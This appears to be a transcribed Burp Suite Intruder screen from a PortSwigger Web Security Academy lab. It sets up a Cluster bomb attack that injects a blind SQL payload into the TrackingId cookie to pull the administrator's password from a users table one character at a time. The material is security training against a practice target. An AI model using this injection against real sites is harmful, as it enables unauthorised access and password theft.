 Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2600b904e0daa682a21f9400a500cc.web-security-academy.net Update Host header to match target
1 GET / HTTP/2
2 Host: 0a2600b904e0daa682a21f9400a500cc.web-security-academy.net
3 Cookie: TrackingId=BNBeeBrQvjiUrEXK'+and+(select+substring(password,§1§,1)+from+users+where+username='administrator')='§a§'--+-; session=bM9sYosepZhlAl5WjgyUUZVJ0PtgPbWd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Microsoft Edge";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1